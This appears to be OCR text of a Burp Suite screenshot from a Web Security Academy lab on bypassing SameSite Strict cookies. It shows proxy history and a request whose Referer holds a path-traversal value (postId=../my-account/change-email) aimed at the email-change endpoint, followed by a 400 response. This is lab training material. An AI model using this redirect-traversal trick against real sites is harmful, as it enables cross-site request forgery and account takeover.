 52 https://0a8300b303b6490d80... GET /post/comment/confirmation?postI... ✓ 200 3398 HTML SameSite Strict bypass...
53 https://0a8300b303b6490d80... GET /academyLabHeader 101 147
54 https://0a8300b303b6490d80... GET /my-account/change-email 400 151 text
Request
Pretty Raw Hex \n
1 GET /my-account/change-email HTTP/2
2 Host: 0a8300b303b6490d80481c9c004700cc.web-security-academy.net
3 Cookie: session=eamg44jndqHDWcPWABnwAqosMIwOlub4
4 Sec-Ch-Ua: "Brave";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8300b303b6490d80481c9c004700cc.web-security-academy.net/post/comment/
confirmation?postId=../my-account/change-email
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 "Missing parameter: 'submit'"